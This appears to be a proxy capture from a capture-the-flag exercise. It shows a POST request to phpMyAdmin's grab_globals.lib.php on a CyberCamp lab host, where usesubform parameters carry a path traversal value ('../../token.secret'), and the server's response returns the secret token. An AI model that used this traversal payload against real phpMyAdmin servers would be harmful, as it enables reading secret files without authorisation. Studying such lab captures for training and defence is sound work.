 Request
Raw Params Headers Hex
POST /phpmyadmin/libraries/grab_globals.lib.php HTTP/1.0
Host: webvulnerable04.cybercamp.es
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
usesubform[1]&usesubform[2]&subform[1][redirect]=../../token.secret
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Fri, 04 Nov 2016 15:32:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.26
2cfd4e8edfa32bd017506dd368fd5fdd2ce70bc2